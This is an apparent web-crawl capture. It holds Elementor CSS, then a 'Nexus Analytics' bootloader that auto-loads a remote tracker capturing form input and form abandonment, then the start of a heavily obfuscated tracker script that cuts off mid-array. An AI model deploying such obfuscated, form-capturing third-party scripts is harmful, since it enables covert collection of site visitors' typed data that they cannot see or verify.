.elementor-element.elementor-element-0d582b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-icon i{color:#FF00FF;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-icon svg{fill:#FF00FF;transition:fill 0.3s;}.elementor-6484 .elementor-element.elementor-element-0d582b8{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-icon{padding-right:6px;}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-text{color:#BABABA;transition:color 0.3s;}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-5a81b7b0:not(.elementor-motion-effects-element-type-background), .elementor-6484 .elementor-element.elementor-element-5a81b7b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252931;}.elementor-6484 .elementor-element.elementor-element-5a81b7b0 > .elementor-container{max-width:1200px;}.elementor-6484 .elementor-element.elementor-element-5a81b7b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-6484 .elementor-element.elementor-element-5a81b7b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6484 .elementor-element.elementor-element-5a73d7d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6484 .elementor-element.elementor-element-5a73d7d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6484 .elementor-element.elementor-element-b15c5b2 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6484 .elementor-element.elementor-element-b15c5b2{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-0b4e08e > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6484 .elementor-element.elementor-element-0b4e08e{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}.elementor-6484 .elementor-element.elementor-element-a755373 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-6484 .elementor-element.elementor-element-a755373{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}@media(max-width:1024px){.elementor-6484 .elementor-element.elementor-element-111d8339{padding:60px 0px 80px 0px;}.elementor-6484 .elementor-element.elementor-element-7c1bb679 > .elementor-element-populated{margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-6484 .elementor-element.elementor-element-df302b5{width:var( --container-widget-width, 240px );max-width:240px;--container-widget-width:240px;--container-widget-flex-grow:0;text-align:left;}.elementor-6484 .elementor-element.elementor-element-d1baa6a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-1be6ed9{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-4476878{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-6dcace0{width:var( --container-widget-width, 240px );max-width:240px;--container-widget-width:240px;--container-widget-flex-grow:0;text-align:left;}.elementor-6484 .elementor-element.elementor-element-490bbe4a .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-525f0d2c > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-6484 .elementor-element.elementor-element-68e1c60d .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-85d117c .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-ce8ce76 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-6d7e8bf8 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-a271162 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-c818244 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-164fc27a .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-523b47a .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-3f7ac25 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-5a81b7b0{padding:10px 10px 10px 10px;}.elementor-6484 .elementor-element.elementor-element-b15c5b2{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-0b4e08e{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-a755373{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-6484 .elementor-element.elementor-element-111d8339{padding:50px 0px 70px 0px;}.elementor-6484 .elementor-element.elementor-element-7c1bb679 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-6484 .elementor-element.elementor-element-df302b5{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;text-align:left;}.elementor-6484 .elementor-element.elementor-element-d1baa6a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-1be6ed9{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-4476878{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-6dcace0{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;text-align:left;}.elementor-6484 .elementor-element.elementor-element-490bbe4a .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-7bce56c .elementor-widget-container{text-align:left;}.elementor-6484 .elementor-element.elementor-element-525f0d2c > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-6484 .elementor-element.elementor-element-62138654 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6484 .elementor-element.elementor-element-68e1c60d .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-5e51dd47 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-85d117c .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-ce8ce76 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-8e10ee2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-a9c45b0 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-59295cf8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6484 .elementor-element.elementor-element-6d7e8bf8 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-a271162 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-c818244 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-de8273 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-164fc27a .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-523b47a .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-3f7ac25 .elementor-heading-title{font-size:var( --e-global-typography-16a0357-font-size );}.elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-41ed2db6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-cc475c4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6484 .elementor-element.elementor-element-0d582b8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-5a81b7b0{padding:10px 5px 10px 5px;}.elementor-6484 .elementor-element.elementor-element-b15c5b2{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-0b4e08e{font-size:var( --e-global-typography-accent-font-size );}.elementor-6484 .elementor-element.elementor-element-a755373{font-size:var( --e-global-typography-accent-font-size );}}@media(min-width:768px){.elementor-6484 .elementor-element.elementor-element-7c1bb679{width:30%;}.elementor-6484 .elementor-element.elementor-element-525f0d2c{width:70%;}.elementor-6484 .elementor-element.elementor-element-62138654{width:31%;}.elementor-6484 .elementor-element.elementor-element-59295cf8{width:35.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6484 .elementor-element.elementor-element-7c1bb679{width:100%;}.elementor-6484 .elementor-element.elementor-element-525f0d2c{width:100%;}.elementor-6484 .elementor-element.elementor-element-62138654{width:33.3%;}.elementor-6484 .elementor-element.elementor-element-59295cf8{width:33.3%;}.elementor-6484 .elementor-element.elementor-element-228d002f{width:33.3%;}}

--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/bootloader/modular/?site=QBBUS0EM17
body_size: 2770
content:

// Nexus Analytics Modular Bootloader v5.0
(function() {
    'use strict';

    window.NexusConfig = {
        siteCode: 'QBBUS0EM17',
        apiUrl: 'https://c.dstrack.co/api/analytics',
        trackingDomain: 'c.dstrack.co',
        debug: false,
        version: '5.0',
        build: '1764616444616',
        rsaPublicKey: `-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAw0XFyaFSH7mw2QyLo6ETYY88hX2oIZS5aHZQCiYXUuVhGck9WOlhg1hOs+QaqgCenMGy/dbA4S2ZbK9JLC+XUqDI5yKljb7kLO8uTB1RrJkM5xhC1nl5Xkhz0eTq94GU6F2bj6xUHKiddyHdXDR/q6FU8hiARQct8fHDKbds4vGNt6V8OCEEcMBlrpvB5vGtRFu+onfvY7apMHRckX6nfteFSD4teazZt9hs0vNyrvskNqtcBCj2STlIBUbMOvaD3GAkbB13MOLv/6O3nULqf8azNBkT1W2TwpsVPtAxvTOyNP4cFkTWLOX8vLm/SnWG16eKcWoVSL/YaRSXWsf1wwIDAQAB\n-----END PUBLIC KEY-----`
    };

    function loadModularTracker() {
        const script = document.createElement('script');
        script.type = 'module';
        script.async = true;

        const trackerUrl = 'https://c.dstrack.co/api/analytics/static/js/modules/a.js?v=5.0&_t=1764616444616';

        script.textContent = `
            import { AnalyticsTracker } from '${trackerUrl}';

            try {
                const tracker = new AnalyticsTracker({
                    siteCode: window.NexusConfig.siteCode,
                    apiBaseUrl: window.NexusConfig.apiUrl,
                    trackingDomain: window.NexusConfig.trackingDomain,
                    debug: window.NexusConfig.debug,
                    rsaPublicKey: window.NexusConfig.rsaPublicKey,
                    trackPageViews: true,
                    trackClicks: true,
                    trackForms: true,
                    trackFormAbandonment: true,
                    trackScrollDepth: true,
                    autoStart: true
                });

                window.analyticsTracker = tracker;
                window.NexusTracker = tracker;
                window.DataReveal = tracker;

                console.log('[Analytics] ✅ Tracker v5.0 ready');

                if (typeof CustomEvent !== 'undefined') {
                    window.dispatchEvent(new CustomEvent('nexus:tracker:ready', { detail: { tracker } }));
                }

            } catch (error) {
                console.error('[Analytics] Init error:', error);
            }
        `;

        script.onerror = function(error) {
            console.error('[Analytics] Load error:', error);
        };

        document.head.appendChild(script);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', loadModularTracker);
    } else {
        loadModularTracker();
    }

})();


--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/static/js/modules/c.js
body_size: 430531
content:
function _0x400c88(_0x6d8c4,_0x4ae548,_0x822c3c,_0x53161d){return _0x2203(_0x822c3c- -0x331,_0x4ae548);}function _0x462705(_0x3fdefb,_0x92e71a,_0x16de21,_0x15f65a){return _0x2203(_0x3fdefb-0x335,_0x15f65a);}function _0x4412(){const _0x11a1d5=['BIb3yxq','yvnyCM8','ywXfCNi','Ahr0CdO','quPbwca','B3jTrge','y3rPB24','DMLHigq','sNnNyKm','qwPHEfm','EM5iuwC','B3rFy2e','AwDPBMe','ig7dO28G','qNb6wgO','DeLUDgu','B246','Dw91CYa','BSoIBwLJ','B3jTuMu','vw1nwfK','uMnbsMK','wuXuz1G','ChrLza','AxnZAw8','B0zPv1m','D2LdyNm','wKjSAxC','zsbPBNa','EhrHCMu','wM1Jzwe','CMvWB3i','ywnJzxm','wMjNugC','rwXLBwu','yNv0zuy','uLLrAgm','wffKvu4','su1NDLy','zxnZrM8','y2f1C2e','x3nOB3u','AwnRxsW','zs1TywK','CIbZDxa','CgfYysa','zgvTB24','t0PfENC','zxjdyxm','DwjTAxm','BerYyxe','ChHeC0K','BNvHCG','DhjPBq','BmoHCMLV','nty1mtG4zLPeq2TV','B0vnuwK','ug9ZC8oT','BYbfBgu','y0HRuwC','tvfcBLK','zxb0ywq','Cw1rtKW','qxHOq3i','msbSyxK','sMret0e','C2vSzwm','z25VCMe','ihzPC8oT','ufvtDvy','lMPWzW','zgvTBW','ExbozKK','yxnZ','rM9YBq','A3zowgO','rePuvw0','DLHcsum','ywWGCMu','nte1otK4n2TguffZqW','ihbYB3q','Axn0zw4','Aw5Nigu','C2fKysa','EgL0ihq','BgvmAw4','DgLVBG','lI4U','Bg9Yigq','rM5hs0i','qwjHBMq','Ag90CW','uLnYt1i','sufKqKC','BevfyvK','zMLLBgq','wffZDM8','C3vIDhi','zwn0igq','C2vYDMu','wKz5Chy','s1rQqKC','BezlALC','ywXPEMu','DgfbDhq','psj0zxG','BerPzum','zM9YBuK','CMLUzW','yw8GC2e','oM5VDcG','Dwn0B3i','Cg9WC3q','AwfSAxO','CeH1yLm','x1jfree','AMfzwxO','Bg9NAw4','BYWGy28','BgvqCM8','ueXIr3m','zgLYzxq','ksWGDgu','CMvZAxO','mty0mJu3ofblCuj1rW','BMf2','DcjD','zxrJAa','yw8Gy28','yxj5','DgvUzxi','zej4uMS','Cefgtfu','BejzD1e','zw50CW','EvPNqKm','zMv0y2G','C2L6zq','zw50rwW','B25Vic0','C2LIBgu','CcbJB24','CNrKAwe','psjIDxq','zYbMB3i','BMv4Da','A2LUzYa','A25HA20','u3rHCNq','zNjVBq','B3jTDwW','yw8Gy2e','tMjNqw0','sKDUq0G','wfjArMG','ywLU','r0vu','u09IuNy','DhjHCG','Bg9Jyxq','DMfSDwu','yLzpq00','yxiGDMe','uNrpvuW','zwvnq1u','DhrVBIW','DgLHBgK','ANr5v3K','B2XSihq','BxbVBMu','q3rivfq','BuXPA2u','ywrusMu','Bwf4rgu','B0XPCeu','AxvMuhy','CNLjBNq','zxfXyLq','vLrwquK','ANPmvMu','W6nVihvU','zfPoqKW','Dg8Gyw8','Bw16EMm','CM1mAwS','Cwvjugi','CM0G','C3pdO28G','y2fYDge','BxLctLa','AwTLigu','AxrLxq','AxnuCNu','CfbZzxu','zwXKigi','AvvTCwW','BKzVrxi','x29IC2u','8j+tIIbty3i','D2Pss1C','4PYfifbHzW','x2nVBgW','AgfZsw4','zxbVCNq','igrLBge','ChjVy2u','C3nHBMq','Ewjpq1C','u2nYB2W','s2vJz08','B25HBMq','zxfHwwe','AxrVCMu','BgXfEgK','ALDZDvO','zxiTy28','yxvSDa','C2nOzwq','CevSzw0','D2fZu3u','yLzpz0i','BMDgB3i','ys1Yzxm','zgvZ','4PYfifnJCG','CNnHBca','rvjrDNa','BNrVCI8','DgHVza','x2DLDfa','CxvLCM8','A0Hmy3i','BgLUAYi','vMHuAe4','A1LgrgG','igJdOsa','zxL3wvm','y2nouKy','Bwv0Ag8','t1HXB1a','z3nRB0S','BIjDlca','BwfYEq','Dvf5D3q','yNv0Dg8','ysWGyNu','rNf2q3m','CNnHBa','AefuzvK','ExbLlNm','y0v6Duq','DwXHDgu','CgXHy2u','y2HH','tMfTzq','sfPnAfC','DgvYy2u','u1vcAxy','CMLVigm','EfHktMi','u0DKqLa','yujxzMq','Dg9Y','zfrYywm','CM1gAwu','yxn6quG','B1nKvhK','Bs1MB3i','su12rxK','CNjVidq','CwXfwuS','u2Ttrhq','y29TCge','Aw5WDxq','Dxr0B24','yNrtsKO','CMvZzxq','BMCGCMu','txv0yxq','y2fKyxm','yvnNB0K','BgLRzsa','ug90zw4','t09PqNC','EwHAy3K','x2LZrMK','u0ryvxm','zxbWy08','C8oTDMvS','x2fKzey','DgfKBYW','ide4oIa','zw1WCMu','x3nJCM8','CNnHBf8','D2jwAKq','DeHLAwC','ve9et1m','BwvYx2K','uMLJsuO','x19MCMe','y2HHCKe','rvzIy1O','zxb0Aca','DxjS','Aw5Nihu','uMvKAxi','x2f0Dge','B2XKoG','zxjZige','ywn0Aw4','B3jTlwW','qKPpwNe','lxn1yM0','ywLczKK','Cg90u3u','CMvWBge','BNqTDhK','sePqrgK','z1vsy20','vKLbweO','DgL2ywq','veXLyNO','y2HPBMC','vevexq','x3jLy2u','B25gB3i','CNrty3i','rvLYEva','zM9YBsW','y3ldRxrP','BNrLCMm','Aw5Z','te5QAwS','DwXL','BwvUDg8','DKX0zhi','rLj4CLq','yMfUzg8','DgvZDa','B2XSigq','zxzLBNq','DhjPyNu','rLfkAuW','Bwf0y2G','zMnRBu0','shvIu3a','mZiYnJvIrwPjqNG','q0jJwhe','ChvZAfm','AhjLzG','qKLxAKO','swHtCwS','z0Ddv3q','CfjHzgK','AwXLzdO','ChbVCNq','ywPHEa','Bs1ZDwm','C2fSigq','BNHmyxm','zLDNsKG','y3rHzg8','tKrSww8','Cg9PBNq','DgfKBW','W6DHigrL','zgLYzwm','t010EKO','BgXtuee','sKfyigq','vxvQswK','ywzLrxy','B1r1qvu','yM1PC3m','Dgv4Dge','AgfyvLi','DePhuKG','B3jPBMC','yw8Gzw4','AM14AKi','yM1PDci','BSoJBYbJ','igf0Dge','vhDmzwK','seX2q1K','zNvUy3q','zMT0Bem','CezYyw0','x2nHBgm','rLDjtha','Ag9ZDa','seTbvgq','zwXKoG','yujmBLO','DgfIx3m','DxrLv2K','C29YDa','ChjVDg8','Ee1uuLG','ywnLC3m','D2HHDhm','BNHtDwi','Exj3wNu','zefoENG','svfdDe8','iMXLywq','D0zJweq','CMfJA2u','B3jTu3u','B3jLrMK','ide1oIa','CMfKAxG','u2LIBgK','AxH3zg0','zYbJB24','y01LrK0','zhvSCKi','BvTKyxq','yM1PDeW','EhrYywm','CenVBNq','zgvpD0K','AhmTzM8','CMvJyxa','tujOrfm','zNDjBfG','zguGzM8','rxjYB3i','BKzYyw0','z2v0qxq','DMvSigi','lwXPA2u','C3vIC3q','zf0SifS','vgLQB3G','zwjHu1u','y2vWDey','y2vWDfG','ruXftuu','ANHcAvu','x3nHzMu','zwXBzM8','ywnRAw4','qNLdrge','DMLKywq','Dhbszxe','rgf0yq','AMPRt1a','DfrLEhq','B2Terhe','x2zVCM0','BNzPyw4','z2DLCG','vwPKq2W','BhvL','B2X5yva','sNLKrhG','DgvTzw4','DenSAwm','s0XTrhy','ueTnqKC','yw9owwW','BgrZu2e','BfrVCa','uNjfs2u','z3vHCMq','CMvXDwu','BKnzDfm','CgfZC2K','A1fqEeK','BMf2AwC','rcbUW6nV','BgLIEM0','BwvUC2e','sxvpDeq','Aw5Nige','W610AwnV','Axr0zwq','z2v0q28','zM9YBs4','AwHKDMC','igDLDhq','yxrH','yM1PDa','AweGzMu','B256zuu','BNrVCL8','DcbTB24','zg9JDw0','Aw9U','A2v5zg8','y3vZtMO','B25JBgK','yurxrNy','yMfJAW','B24GDhi','igf0Axy','zwn0igy','quHyCg8','BgXtDge','tvv0De0','yxKGyxq','ywnRywC','zM9YBxu','AxzHzge','Fdj8mhW','y25WAG','qwPnrM8','BsbMAwu','B3rLy3i','DhjPywW','DwrVrM8','yMLUza','DwXHBMq','t0fHCeK','AwWIxsW','rw1OBLi','sNjlB2G','ywrVicG','BvrNrw8','vffTrgy','ueeGzgu','rM9YBv8','zeL2vKm','CerPCMu','DMLrDxy','CIbMB3i','B3jK','zg86','BMfS','t1jmA2i','Ac1Jyxa','BenSAwm','zvzPzxC','CM11BmoH','yxrHigm','sNzZywq','DeTJzhO','AxPHzg8','Dhj5','z2XHqxK','r3niswO','DgLVBIa','DgL2yxm','uwXKz3m','ywrKzwq','8j+uHcbty3i','CMu6idi','ueDRrva','ru5Zrw4','ALLSvKK','CNzLtMu','y2vWDgK','y2vKigK','A2Dxvwi','wKHJuM8','wuP0r2y','wxrhz0u','v2LKDgG','yLbwweS','x25VCM0','re9MrvG','Dhj1zq','ywW6','qNDnC3i','yLPoqMu','BurLDgu','DgfKytO','BM93','C1DPDgG','q09esfm','BwfYEtO','v0PYuuO','vwTfwxG','vLLIzLq','we5qswe','zwn0ywq','uMjWvgu','x2DLDfG','y2nLC3m','BNrtDwi','AMf2yxm','rerJC2q','zsbLBsa','yvbqyMS','B3vZrwW','CcbZDwi','DgvYywm','yu1pz0u','vffXCMi','BhntBLy','EgDtExC','CNjVCIa','zYbLCNi','BMDPzg8','z2fsrva','idK6iha','CMPUEw8','psjLBwe','D3fgAKe','CxLRBgy','AMf4','igv2zw4','CMvfBMe','B2XSihm','ideXoIa','BgrZoG','BNHmAxm','ihbHCMe','rfrOCum','AgfZ','ig5VCM0','AwrgzMW','DgvK','igrPCMu','u0r6s1e','vLzgCgm','vfjwBNC','zv0Plca','DgnOys0','D2nnzfy','EwvZzgO','C25Ut0S','vgTNvKC','DMLSuwS','whj2ywO','ru5xrxG','vvPkCLy','ideWoIa','teH0Dha','zgfSiL0','BNrL','zxjZywW','zKP0teW','BLrYywm','q1rjt2S','tvHXuLO','lwzYyw0','u0jqDvO','wvrbD0G','B2XSvgG','y3rgB3i','B3zrEfi','DvrKvgy','ihnJyw4','seDyy1C','mJa3odfWsfPqtKC','vvjmig0','DhrVBIi','tM92BYa','EM5jtxq','AuLUtuW','BMLov04','r3nsuwm','yxrHlwi','DcbKzxq','CgfZCW','r0HVC2G','seXTCfm','Awj1Dgu','Bg9N','qLbpt2i','yxrL','vLb4v1e','BNDoAKu','BgXuAhi','Cvzxt1K','CgHVBMu','zw5LCNm','yNv0zxm','r2v0qxq','q1j1uNm','B25uAw0','zxb0AdO','DgL2zsa','y2HjBNa','EhnkBhi','tuDku08','y2vZC2K','B25L','z01Zv3G','zxnOB2W','wvzTu2G','ywzLDhK','BgfIzwW','veLisuK','rfHdCwC','zw9qshi','zMzOwhG','yMrgyKW','C3vIBwK','v3zbtMu','s0zwru8','xsWGw3i','zgvUiL0','CgvD','zK1kwLy','lsbYyxm','yuTxy1q','whPWENO','rgXyA0q','r2vmD3m','B3CGC3u','x29YAwC','lNPPCa','DevUywi','Bg93lca','zgf0ys0','Ec1WB3i','r2jkEMi','B25ZDhi','nJbTA1HVteC','uw1gs1i','BwLZC2K','ChldS3HP','DgvY','v09srf8','C3LUDgG','CxHMrLm','Bfn1Bw0','Cg86ia','uuX2uvO','Aw5NoG','ChjLDMK','B2jZzxi','uvvSrK8','BMTxwMS','yxnPzgu','x2nSAwm','q0POruu','uhjVy2u','y3nYzG','Dxryq04','t1vfuNa','uM90tgK','sMjryuW','w3rHyMK','u2v0rge','sKvbyuW','z3ldOxrP','x254twu','CYO9iMy','CufXEge','u2vSzwm','sgnKufG','DxPOyKG','C2vJDgK','AgfZvMe','xsK6BM8','u0nrv3a','yxrPDMe','z2rYrvK','CMfTzxi','y0DdDeS','DhrVBG','tuHJtLu','DY1MB3i','swTRz0W','BdOGB24','B3tdO28G','lcb0zxG','zM9Yrwe','zxjUywW','zK5cz0e','lNbKzG','x21HEuG','igrLDgu','y2TLza','Aw5H','uMvXDwu','ChnLDwq','nhW1Fde','BMrLEf0','tgneAe8','ic0GCMu','vKrNwK4','CNjVCJO','tu5qwgK','BwvUDca','x2fIyw4','BgLKq3i','D05QwuO','oe91vwzfEa','t00GzgK','Bxvrz0q','CgXLDge','x2LZu3u','CgfNzv8','r2vusu0','AgvHzgu','ChrPB24','rxzLBNq','y3vZDg8','BMrVBM8','zxiSiha','u3vIBwK','Dw5PDMu','swHmyLm','DgL6zuK','D2jRAe0','vNr6Ewy','BYbMB3i','qwr0vw8','Bs1KB24','BxbVCNq','igLUAwm','t0r1uvK','BMCGy28','C8o1zxm','BMfTzq','DLjRCha','C2nYB2W','BgLzuei','B01bCMC','sNfiqKG','yCoNW6nV','w3jVBgu','z2vT','DMvSihm','mte0mZiZs2LwqNbP','C3nPB24','Dg9tDhi','AwnR','ywPHEfu','B3v0','CefIyw4','BhKGywm','BNrVCIa','BMLUzYa','BNrezwW','ANf1zxi','DwjTAxq','DevSzw0','Ae5vwum','Cev2Bg4','vMLoBwK','B25PDg8','B3i6','zw52Awe','zufQyxG','BMX2Dhe','y29UDge','qNvbzwK','BurHDge','BYbOW6eG','rM9YBsa','Dg9YqwW','zwrPDem','BM9Yyw4','seHlwgG','Cg9ZC2K','B3jTigW','t1nKBva','BNGTBge','zNjHBwu','C0H3vhm','vLPSEvG','uwXeB1m','ihzPysa','C1n1yM0','C2v0ywq','rwLIuwq','Bvv1zvi','CKr6y1G','lcaJAhm','Dcb0CMe','q09LwKW','wNLNz3y','CcbHyMe','tfnfvxK','vwXtuxm','xsWGw28','tKTht2e','DMfKBW','CM0Gywm','B3r5Cgu','EMHHAhy','z3jHBw0','qw5tEei','sMPZuxq','u2vTv1C','t1PJBKW','zgfUzg8','BuXPC3q','BIbJBgK','ywn0Aw8','t2HTveS','BgXuCMe','CNPJufa','B2XLpsi','BNnL','C8oJBYb